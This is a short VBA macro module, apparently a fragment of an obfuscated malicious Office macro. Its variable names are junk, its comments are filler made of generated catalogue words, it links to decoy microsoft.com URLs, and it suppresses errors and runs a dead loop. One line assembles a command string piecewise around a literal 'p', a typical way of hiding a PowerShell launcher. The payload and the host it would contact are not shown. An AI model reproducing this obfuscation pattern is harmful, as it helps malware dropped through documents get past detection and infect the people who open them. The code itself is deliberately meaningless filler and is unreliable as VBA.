 tf3rdgenerationjiu.bas
Function Kuwaiti_Dinarzip()
On Error Resume Next
   'https://www.microsoft.com/Toysfma
Heightshcf = "parsing Usability Kids & Automotive Generic Frozen Salad systems EXE redundant iterate navigate Lane Chief overriding
'invoice Lead overriding Borders Cove Borders Utah needs-based innovative transmitter turquoise
'https://www.microsoft.com/Practicalfjh
While Heightshcf = wdXMLValidationStatusOK
'Macao Ergonomic Metal Pants Data Wooden Tasty Frozen Car Auto Loan Account Expressway Extension National Response
Hondurashzo = CDate(982)
Coursesfw = Rustic_Metal_Chairtmw
Engineerdqo = CDbl(114)
Bedfordshirepws = 824
Programmablewus = 488
Sportscid = Atn(functionalitiesruq)
'methodologies Director Incredible Steel Salad Devolved Graphic Interface Consultant Colorado Credit Card Account Director Path CSS
Wend
'Awesome Granite Towels implement Florida Springs payment e-commerce transmitter Gorgeous Turkish Lira compress
Valleyiti = Burundivdl + "p" + orangemkj(Ridgetjj.Automotive__Healthjwm + Ridgetjj.Music__Babyulz) 'neural withdrawal Indiana
   'https://www.microsoft.com/synthesizingjtw
Heightshcf = "digital Refined Lek Corporate Down-sized SDD networks synthesize Lead Glen mobile Configuration Plains"
'24/7 Awesome Metal Shoes orchid e-markets application Home Loan Account